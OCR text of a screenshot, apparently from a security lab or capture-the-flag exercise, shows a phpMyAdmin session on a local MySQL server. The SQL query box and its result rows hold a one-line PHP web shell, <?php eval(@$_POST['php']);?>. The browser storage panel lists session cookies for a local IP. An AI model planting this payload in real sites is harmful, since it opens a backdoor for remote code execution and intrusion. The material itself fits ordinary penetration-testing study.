 phpMyAdmin
Recent Favorites
information_schema
Type to filter these, Enter to search a X
New
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_
INNODB_BUFFER_POOL_
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESE
INNODB_CMP_RESET
Server: mysql:3306
Databases SQL Status Export Import S
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0002 seconds.)
SELECT "<?php eval(@$_POST['php']);?>"
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php eval(@$_POST['php']);?>
<?php eval(@$_POST['php']);?>
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Console
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessi
Cache Storage
Cookies
http://192.168.1.6:2003
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Doma
JSESSIONID 75EC75DB59F321B740817C38E3F398F6 192.16
phpMyAdmin 990aadb371d8e582cb000c716aed9720 192.16
pma_lang en 192.16